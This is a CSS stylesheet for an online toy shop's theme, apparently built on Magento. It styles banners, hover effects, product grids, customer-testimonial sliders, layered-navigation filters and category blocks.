.static-image a:before,
.static-image a:after {
  content: '';
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 0;
  height: 0;
  transition: all 0.25s ease-in-out 0s;
  -webkit-transition: all 0.25s ease-in-out 0s;
}
.static-image a:before {
  top: 0;
  left: 0;
}
.static-image a:after {
  right: 0;
  bottom: 0;
}
.static-image a:hover:before,
.static-image a:hover:after {
  width: 100%;
  height: 100%;
}
.static-image a.image-top {
  margin-bottom: 30px;
}
.mr30 {
  margin-bottom: 30px;
}
.mr40 {
  margin-bottom: 40px;
}
.mr50 {
  margin-bottom: 50px;
}
.mr60 {
  margin-bottom: 60px;
}
.mr70 {
  margin-bottom: 70px;
}
.effect-img {
  display: inline-block;
}
.banner-images {
  display: inline-block;
}
.effect-img {
  position: relative;
  display: block;
}
.effect-img img {
  width: 100%;
}
.effect-img:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  visibility: hidden;
  left: 0;
  top: 0;
  opacity: 0;
  background: url('../images/heo2.png') no-repeat center center #222222;
  transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -webkit-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
  z-index: 99;
}
.effect-img:hover:before {
  opacity: 0.35;
  visibility: visible;
  transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -webkit-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
}
.effect-img-v2 {
  display: block;
  overflow: hidden;
  position: relative;
}
.effect-img-v2:before {
  border: 200px double transparent;
  bottom: 0;
  content: '';
  left: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -webkit-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  visibility: visible;
  z-index: 1;
}
.effect-img-v2:hover:before {
  border: 0 double rgba(255, 255, 255, 0.7);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.banner-img {
  display: block;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.banner-img:before {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgba(255, 255, 255, 0.4) 100%) repeat scroll 0 0;
  content: '';
  display: block;
  height: 100%;
  left: -75%;
  position: absolute;
  top: 0;
  transform: skewX(-20deg);
  -moz-transform: skewX(-20deg);
  -webkit-transform: skewX(-20deg);
  -ms-transform: skewX(-20deg);
  width: 50%;
  z-index: 2;
}
.banner-img:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}
.cms-index-index.home-2-style .page-main .columns > .container {
  padding: 0px;
  /* width: 100% !important;
  max-width: 100% !important;*/
}
@media (min-width: 1200px) {
  .cms-index-index .page-main {
    margin-right: 0px;
    margin-left: 0px;
  }
}
.banner-top .content {
  position: relative;
  overflow: hidden;
}
.banner-top .content .inner-content {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
  left: 0;
  top: -30%;
  padding: 100px 20px;
  background: rgba(0, 0, 0, 0.4);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.banner-top .content .inner-content h2 {
  font-size: 308%;
  font-style: italic;
  margin-bottom: 20px;
}
.banner-top .content .inner-content h2 a {
  color: #fff;
}
.banner-top .content .inner-content .des {
  font-size: 115%;
  color: #fff;
  margin-bottom: 70px;
}
.banner-top .content .inner-content .shop-now {
  background: #000;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  display: inline-block;
  padding: 12px 50px;
}
.banner-top .content:hover .inner-content {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  top: 0;
}
.banner-home .row,
.banner-top .row {
  margin-left: -4px;
  margin-right: -4px;
}
.banner-home .row [class*='col-'],
.banner-top .row [class*='col-'] {
  padding-left: 4px;
  padding-right: 4px;
}
.sm-basic-products {
  margin: 2px 40px 40px;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 0px !important;
}
.sm-basic-products svg {
  fill: #fff;
}
.sm-basic-products .bs-pretext {
  text-align: center;
  font-size: 192%;
  font-style: italic;
  color: #1c1c1c;
}
.sm-basic-products .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.sm-basic-products .block-title h2 {
  margin-bottom: 22px;
}
.sm-basic-products .block-title:after {
  /*display:inline-block;
			content: '';
			width: 50px;
			height: 2px;*/
}
.sm-basic-products:hover .owl-theme .owl-controls .owl-nav {
  visibility: visible;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav {
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  overflow: hidden;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div {
  position: absolute;
  top: 22%;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
  left: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -40px;
  }
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
  right: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
    right: -40px;
  }
}
.sm-basic-products .row_style {
  z-index: 1;
  position: relative;
  top: -10px;
}
.discovertop {
  background: url(../images/banner-abot.png);
  text-align: center;
  color: #f4efec;
  margin-bottom: -100px;
  padding: 80px 0px 130px;
  position: relative;
  overflow: hidden;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.discovertop:before {
  content: '';
  background: #f6f6f6;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  bottom: 0;
  left: 0;
}
.discovertop .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.discovertop .row .innner-content {
  padding: 0px !important;
  text-align: left;
}
.discovertop .row .innner-content h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
.discovertop .row .innner-content .des {
  font-size: 16px;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  margin-bottom: 30px;
  color: #000;
}
.discovertop .row .innner-content .shop-now,
.discovertop .row .innner-content .view-all {
  background: #d7e0b1;
  padding: 13px 25px;
  border-radius: 9px;
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin: auto;
}
.discovertop .row .innner-content .shop-now:hover,
.discovertop .row .innner-content .view-all:hover {
  background: #000;
  color: #fff;
}
.discovertop .row .col-md-6 {
  z-index: 8;
}
.block-discover .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.block-discover .block-title h2 {
  line-height: 30px;
  font-size: 230%;
  margin-bottom: 10px;
}
.block-discover .block-title:after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 2px;
}
.block-discover > .row {
  margin-left: -20px;
  margin-right: -20px;
}
.block-discover > .row > [class*='col-'] {
  padding-left: 20px;
  padding-right: 20px;
}
.block-discover .item-center {
  border-left: 1px dashed #6e6e6e;
  border-right: 1px dashed #6e6e6e;
}
.block-discover .item-center .item-top {
  border-bottom: 1px dashed #6e6e6e;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.block-discover .item .effect-img1:hover img {
  opacity: 0.7;
}
.block-discover .item .inner-content {
  text-align: center;
  padding: 20px;
}
.block-discover .item .inner-content > img {
  margin: 20px 0;
}
.block-discover .item .inner-content h2 {
  font-size: 170%;
  margin-bottom: 20px;
}
.block-discover .item .inner-content p {
  font-size: 108%;
  color: #545454;
}
.block-discover .item .inner-content .view-more {
  text-transform: uppercase;
  font-size: 93%;
  font-weight: bold;
  display: block;
  margin: 30px 0;
}
.block-discover .item .inner-content .view-more:hover {
  text-decoration: underline;
}
.block-discover .item .inner-content .view-more:after {
  content: '\f101';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 8px;
  display: inline-block;
}
.block-discover .item.item-last .inner-content,
.block-discover .item.item-top .inner-content {
  margin-top: 75px;
}
.block.clients-say,
.sm-basic-products {
  border: 0px;
  margin: 0px;
  padding: 50px 0px;
  text-align: center;
  position: relative;
}
.block.clients-say h2,
.sm-basic-products h2 {
  font-size: 20px;
  padding: 13px;
  text-align: center;
  font-family: 'Roboto Slab', serif;
  margin-bottom: 50px;
  display: inline-block;
  background: #fff;
  text-transform: uppercase;
  position: relative;
}
.block.clients-say h2:before,
.sm-basic-products h2:before {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 20px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 0;
  left: 0;
  right: 0;
  z-index: 8;
  height: 100%;
}
.block.clients-say h2:after,
.sm-basic-products h2:after {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 24px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 15px;
  margin: auto;
  left: 10px;
  right: 0;
  z-index: -1;
}
.block.clients-say .block-content,
.sm-basic-products .block-content {
  padding: 0px;
}
.block.clients-say .clients-say-slider,
.sm-basic-products .clients-say-slider {
  padding: 0 0px;
  text-align: center;
}
.block.clients-say .clients-say-slider .item,
.sm-basic-products .clients-say-slider .item {
  background: #ffff;
  box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.1);
  padding: 26px 30px;
  border-radius: 32px;
  text-align: left;
}
.block.clients-say .clients-say-slider .item:before,
.sm-basic-products .clients-say-slider .item:before {
  content: '';
  position: absolute;
  top: 20px;
  background: url(../images/quote.png) no-repeat;
  padding: 13px 0px;
  z-index: 9;
  width: 100%;
}
.block.clients-say .clients-say-slider .client-description,
.sm-basic-products .clients-say-slider .client-description {
  color: #000;
  font-size: 16px;
  margin-top: 30px;
  text-align: left;
  font-weight: 600;
}
.block.clients-say .client-info,
.sm-basic-products .client-info {
  display: table;
  /*margin: 0 auto;*/
}
.block.clients-say .client-info .images,
.sm-basic-products .client-info .images {
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  display: table-cell;
  margin-right: 30px;
}
.block.clients-say .client-info .images img,
.sm-basic-products .client-info .images img {
  border-radius: 50%;
}
.block.clients-say .client-info .info-detail,
.sm-basic-products .client-info .info-detail {
  display: table-cell;
  /*padding-left: 20px;*/
  text-align: left;
  vertical-align: top;
  color: #000;
}
.block.clients-say .client-info .info-detail h3,
.sm-basic-products .client-info .info-detail h3 {
  font-size: 20px;
  padding-top: 10px;
}
.block.clients-say .client-info .info-detail h3:before,
.sm-basic-products .client-info .info-detail h3:before {
  content: '-';
  margin-right: 5px;
}
.block.clients-say .client-info .info-detail p,
.sm-basic-products .client-info .info-detail p {
  font-size: 108%;
}
.block.clients-say .owl-controls,
.sm-basic-products .owl-controls {
  display: none;
}
.block.clients-say .owl-controls .owl-dots,
.sm-basic-products .owl-controls .owl-dots {
  margin-top: 40px;
  display: none;
}
.category-section .category-block {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
  padding: 8px 30px;
}
.category-section .category-block .category-detail {
  text-align: left;
  width: 40%;
}
.category-section .category-block .category-detail h3 {
  line-height: 0.8;
  margin-top: 0;
  margin-bottom: 11px;
}
.category-section .category-block .category-detail h3 a span {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block .category-detail cus-login-btn a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block a.category_name {
  width: 60%;
}
.category-section .Games.Activities {
  background: #e3f5fd;
  border-radius: 30px;
}
.category-section .Educational.Toys {
  border-radius: 30px;
  background: #506d835c;
}
.category-section .Music.Toys {
  background: #f3b99459;
  border-radius: 30px;
}
.category-section .Stationery {
  background: #fbedcd;
  border-radius: 30px;
}
.category-section .Tin.Toys {
  background: #fdf14538;
  border-radius: 30px;
}
.category-section .Doll.House {
  background: #7a2b2b38;
  border-radius: 30px;
}
.category-section .Home.Decoration {
  background: #dffae0;
  border-radius: 30px;
}
.category-section .Accessory {
  background: #fe369917;
  border-radius: 30px;
}
@media (min-width: 1920px) {
  .cms-index-index.home-2-style:not(.layout-boxed) .discovertop .innner-content {
    padding: 165px 225px 0 42px;
  }
  .cms-index-index.home-2-style:not(.layout-boxed) .banner-top .content .inner-content {
    padding: 230px 20px;
  }
}
@media (min-width: 1200px) {
  body.home-2-style {
    /*padding: 0 50px;*/
  }
  body.home-2-style .page-wrapper {
    overflow: inherit;
  }
  body.home-2-style.layout-boxed .page-wrapper {
    overflow: hidden;
  }
}
@media (max-width: 1199px) {
  .banner-top .content .inner-content {
    padding: 75px 10px;
  }
  .banner-top .content .inner-content h2 {
    font-size: 200%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .discovertop .innner-content {
    padding: 125px 10px 0 42px;
  }
}
@media (max-width: 992px) {
  .block-discover .item.item-last .inner-content,
  .block-discover .item.item-top .inner-content {
    margin-top: 0;
  }
  .block-discover .item.item-last .inner-content {
    float: left;
    width: 50%;
  }
  .block.clients-say .clients-say-slider {
    padding: 0 30px;
  }
  .discovertop .innner-content {
    padding: 175px 0 42px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-top .content .inner-content {
    padding: 10px;
  }
  .banner-top .content .inner-content .des {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .discovertop .innner-content {
    padding: 45px 0;
  }
  .block-discover .item.item-last .inner-content {
    width: 100%;
  }
  .block.clients-say {
    padding: 40px 0;
  }
}
@media (max-width: 640px) {
  .block-discover .effect-img1 img,
  .banner-top .content img {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .block-discover .effect-img1 img {
    width: 100%;
  }
  .banner-home .row [class*='col-'],
  .banner-top .row [class*='col-'] {
    width: 100%;
  }
}
.catalog-category-view .page-title-wrapper {
  display: none;
}
.category-view .category-image {
  /*display: none;*/
  margin-bottom: 40px;
}
.category-view .title-cat {
  font-size: 138%;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.filter-content .filter-current {
  padding: 10px 20px;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 25px;
  padding: 0 10px 20px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.wrapper-label {
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 5;
}
.item-inner.style1 .wrapper-label,
.item-inner.style2 .wrapper-label {
  left: 14px;
}
.wrapper-label .label-product {
  border-radius: 50%;
  color: #fff;
  font-size: 93%;
  font-weight: 700;
  height: 45px;
  line-height: 45px;
  margin-bottom: 5px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 45px;
  z-index: 20;
}
.item-inner.style1 .wrapper-label .label-product,
.item-inner.style2 .wrapper-label .label-product {
  width: 60px;
  height: 28px;
  line-height: 28px;
  font-size: 78%;
  font-weight: normal;
  border-radius: 0;
}
.wrapper-label .label-product.label-sale {
  background-color: #f52c1c;
}
.wrapper-label .label-product.label-sale .sale-product-icon {
  position: relative;
  background: #ff0000;
  color: #ffffff;
}
.wrapper-label .label-product.label-sale .sale-product-icon:before {
  position: absolute;
  top: 0px;
  left: -2px;
  content: '';
  background: rgba(203, 213, 162, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(100deg);
  z-index: -11;
}
.wrapper-label .label-product.label-sale .sale-product-icon:after {
  position: absolute;
  top: 0px;
  right: -2px;
  content: '';
  background: rgba(215, 224, 177, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(354deg);
  z-index: -11;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background: #f5487d;
}
.wrapper-label .label-product.label-new {
  background-color: #6cbcbe;
}
.item-inner.style1 .wrapper-label .label-product.label-new,
.item-inner.style2 .wrapper-label .label-product.label-new {
  background: #e8641b;
}
.block {
  border: 1px solid #ebebeb;
}
.block.filter {
  border-bottom: 0;
}
.block .block-title {
  background: #f2f2f2;
  position: relative;
  margin: 0px !important;
  padding: 10px 8px 10px 20px;
}
.block .block-title strong {
  font-size: 123% !important;
  text-transform: uppercase;
  color: #1c1c1c;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 0;
}
.block .block-content {
  padding: 20px 15px ;
}
.block .block-content .block-subtitle.filter-subtitle {
  display: none;
}
.block .block-content.filter-content {
  padding: 0px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: bold;
  text-transform: uppercase;
  color: #1c1c1c;
  font-size: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  line-height: 23px;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding: 0px;
  border-bottom: 1px solid #ebebeb;
  margin: 0px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  /*border: 0px;*/
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options {
  margin-top: 0;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options .swatch-option {
  min-width: 27px;
  height: 27px;
  margin: 0 5px 5px 0;
}
.block .block-content.filter-content .filter-options-content .wrap-price-shopby {
  margin-top: 0;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 0px;
  border-bottom: 1px solid #ebebeb;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
  border: 0px;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 0;
  color: #000;
  font-weight: 600;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: none;
  margin-left: 5px;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 15px;
  background-color: #fff;
}
.products-grid .item .item-inner:hover .box-image .wrapper-action,
.products-grid .item .item-inner:hover .box-image a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner .box-image {
  position: relative;
  overflow: hidden;
  border: 1px solid #f7f7f7;
  border-radius: 10px;
  margin-bottom: 12px;
}
.products-grid .item .item-inner .box-image > a {
  display: block;
  position: relative;
}
.products-grid .item .item-inner .box-image > a:before {
  display: inline-block;
  content: '';
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  z-index: 1;
}
.products-grid .item .item-inner .box-image > a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image > a img:hover {
  transform: scale(1.5);
  transition: 2s all;
}
.products-grid .item .item-inner .wrapper-action {
  position: absolute;
  bottom: 5px;
  left: 0;
  z-index: 9;
  width: 100%;
  text-align: center;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner .bottom-action {
  display: table;
  border-radius: 25px;
  padding: 4px 10px;
  margin: 0 auto;
}
.products-grid .item .item-inner .bottom-action .actions-primary {
  padding-bottom: 5px;
}
.products-grid .item .item-inner .bottom-action .actions-primary,
.products-grid .item .item-inner .bottom-action .actions-secondary {
  float: left;
}
.products-grid .item .item-inner .bottom-action form {
  float: left;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler {
  position: static;
  display: inherit;
  height: 25px;
  width: 32px !important;
  background: transparent url('../images/icon-items.png') no-repeat scroll -95px 5px;
  width: auto;
  font-size: 0px;
  border: 0px;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler:hover {
  background-position: -95px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 0;
  display: inline-block;
  height: 25px;
  width: 32px;
  text-align: center;
  padding: 0px !important;
  position: relative;
}
.products-grid .item .item-inner .bottom-action .btn-action:after {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  right: 0;
  top: 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action:before {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action span {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
  background: url('../images/icon-items.png') no-repeat scroll 8px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart:hover {
  background-position: 8px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
  background: url('../images/icon-items.png') no-repeat scroll -59px 5px;
  /* &:before{display:none !important;}*/
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist:hover {
  background-position: -59px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare {
  background: url('../images/icon-items.png') no-repeat scroll -25px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare:hover {
  background-position: -25px -29px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 20px 15px;
  text-align: center;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 10px;
  font-size: 123%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info .product-reviews-summary {
  display: none;
}
.products-grid .item .item-inner .box-info .price-box {
  /*height: 20px;*/
  margin: 3px 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner.style1 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
}
.products-grid .item .item-inner.style1 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  color: #444444;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 30px;
  border: 0px;
  display: block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #444444;
  line-height: 28px;
}
.products-grid .item .item-inner.style1 .box-info .product-name {
  font-style: normal;
  white-space: nowrap;
  font-size: 16px;
  font-style: normal !important;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
}
.products-grid .item .item-inner.style1 .box-info .product-reviews-summary {
  display: block;
}
.products-grid .item .item-inner.style1 .box-info .price-box .price {
  font-weight: normal !important;
}
.products-grid .item .item-inner.style1 .box-info button {
  background: #f1f1f1;
  margin-top: 30px;
  color: #545454 !important;
  font-size: 78% !important;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 50px !important;
}
.products-grid .item .item-inner.style1 .box-info button:hover {
  color: #fff !important;
}
